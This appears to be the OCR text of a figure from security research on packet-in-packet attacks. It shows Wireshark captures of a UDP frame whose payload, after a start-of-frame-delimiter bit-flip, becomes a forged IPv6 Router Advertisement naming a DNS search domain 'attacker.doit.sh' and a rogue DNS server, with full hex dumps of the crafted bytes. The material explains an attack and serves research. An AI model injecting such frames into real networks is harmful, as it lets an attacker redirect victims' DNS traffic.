 2020-05… 192.168.1.29 192.168.1.177 182 1234
Before bit-flip of SFD
<
> Frame 10: 182 bytes on wire (1456 bits), 182 bytes captured (1456 bits)
> Ethernet II, Src: ActionSt_30:3b:04 (00:24:9b:30:3b:04), Dst: Sonicwal_
> Internet Protocol Version 4, Src: 192.168.1.29, Dst: 192.168.1.177
> User Datagram Protocol, Src Port: 1234, Dst Port: 55076
Data (140 bytes)
Data: 3af5258655d533330000000100249b303b0486dd60000000…
CRC32 Complement
0000 18 b1 69 e3 a7 b1 00 24 9b 30 3b 04 08 00 45 00 ··i····$ ·0;···E·
0010 00 a8 00 01 00 00 40 11 f6 25 c0 a8 01 1d c0 a8 ······@· ·%······
0020 01 b1 04 d2 d7 24 00 94 00 00 3a f5 25 86 55 d5 ·····$·· ··:·%·U·
SFD
Start of
Ethernet Frame
0030 33 33 00 00 00 01 00 24 9b 30 3b 04 86 dd 60 00 33·····$ ·0;···`·
0040 00 00 00 50 3a ff fe 80 00 00 00 00 00 00 02 24 ···P:··· ·······$
0050 9b ff fe 30 3b 04 ff 02 00 00 00 00 00 00 00 00 ···0;··· ········
2020-05… fe80::224:9bff:fe30:3b04 ff02::1 134 Router Advertisement from ff:ff:ff:ff:
After bit-flip of SFD
<
Cur hop limit: 0
> Flags: 0x08, Prf (Default Router Preference): High
Router lifetime (s): 1800
Reachable time (ms): 0
Retrans timer (ms): 0
> ICMPv6 Option (Source link-layer address : ff:ff:ff:ff:ff:ff)
> ICMPv6 Option (DNS Search List Option attacker.doit.sh)
> ICMPv6 Option (Recursive DNS Server ::ffff:1.2.3.4)
Packet-in-Packet!
33 33 00 00 00 01 00 24 9b 30 3b 04 86 dd 60 00 33·····$ ·0;···`·
0010 00 00 00 50 3a ff fe 80 00 00 00 00 00 00 02 24 ···P:··· ·······$
0020 9b ff fe 30 3b 04 ff 02 00 00 00 00 00 00 00 00 ···0;··· ········
0030 00 00 00 00 00 01 86 00 6a 27 00 08 07 08 00 00 ········ j'······
0040 00 00 00 00 00 00 01 01 ff ff ff ff ff ff 1f 04 ········ ········
0050 00 00 ff ff ff ff 08 61 74 74 61 63 6b 65 72 04 ·······a ttacker·
0060 64 6f 69 74 02 73 68 00 00 00 00 00 00 00 19 03 doit·sh· ········